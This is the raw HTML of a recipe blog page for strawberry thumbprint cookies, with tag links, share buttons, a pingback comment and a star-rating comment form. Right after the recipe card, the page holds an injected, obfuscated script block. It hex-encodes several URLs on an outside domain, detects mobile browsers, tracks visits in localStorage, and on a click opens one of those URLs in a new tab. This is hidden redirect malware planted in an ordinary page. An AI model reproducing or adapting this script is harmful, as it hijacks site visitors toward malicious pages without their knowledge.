class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cookie, dessert, strawberries, thumbprint cookie</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie-exchange/ rel=tag>christmas cookie exchange</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookies/ rel=tag>christmas cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/cookie/ rel=tag>cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/easy/ rel=tag>easy</a><a
href=https://cantstayoutofthekitchen.com/tag/economical/ rel=tag>economical</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july/ rel=tag>fourth of july</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day/ rel=tag>memorial day</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-dessert/ rel=tag>new year's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/strawberries/ rel=tag>strawberries</a><a
href=https://cantstayoutofthekitchen.com/tag/strawberry-jam/ rel=tag>strawberry jam</a><a
href=https://cantstayoutofthekitchen.com/tag/strawberry-thumbprint-cookies/ rel=tag>strawberry thumbprint cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/sugar-cookie/ rel=tag>sugar cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a><a
href=https://cantstayoutofthekitchen.com/tag/thumbprint-cookies/ rel=tag>thumbprint cookies</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948.jpg&url=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">1 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-362241><div
id=div-comment-362241 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/05/15/strawberry-white-chocolate-gooey-bars/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Strawberry White Chocolate Gooey Bars &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">May 15, 2015 at 12:12 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] flavoring. I&#8217;m not sure why. I love strawberries and I like them in everything&#8211;salad, cookies, cinnamon rolls, cheesecake, cobbler, dessert, jello, pancakes, muffins, coffeecake, crepes, pie, [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/?replytocom=362241#respond" data-commentid=362241 data-postid=42533 data-belowelement=div-comment-362241 data-respondelement=respond data-replyto="Reply to Strawberry White Chocolate Gooey Bars - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Strawberry White Chocolate Gooey Bars - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2014/08/13/strawberry-thumbprint-cookies/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-242411193>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
